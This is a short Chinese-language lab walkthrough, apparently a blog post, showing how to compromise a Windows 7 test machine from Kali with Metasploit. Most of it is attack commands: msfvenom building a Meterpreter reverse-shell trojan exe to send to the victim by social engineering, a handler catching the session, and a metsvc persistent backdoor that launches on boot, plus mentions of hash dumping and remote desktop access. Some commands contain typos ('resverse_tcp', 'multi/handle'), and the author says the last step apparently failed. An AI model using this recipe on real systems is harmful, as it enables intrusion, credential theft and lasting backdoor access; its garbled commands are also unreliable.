win7靶机:192.168.1.38

kali:192.168.1.35

上一篇讲到通过ms17_010获取了shell,如果对方没有这个漏洞可以利用呢?换一种社会工程学的思路:



msfvenom -p windows/meterpreter/resverse_tcp lhost=192.168.1.35 lport=4444 -f exe -o /hack.exe 生成木马

将exe文件发送给靶机



use exploit/multi/handle

set payload windows/meterpreter/resverse_tcp

set lhost 192.168.1.35

exploit

当靶机打开木马文件时会建立一个session

后面获得hash和3389远程的就不多说了,和上一篇一样



生成持续性后门:

run metsvc -A 持续性后门,会使靶机开机启动木马

再启动一个msf

use exploit/multi/handler

set payload windows/metsvc_bind_tcp

show options

set LPORT 31337

set RHOST 192.168.1.38靶机地址

exploit

好像没用,先更新到这里吧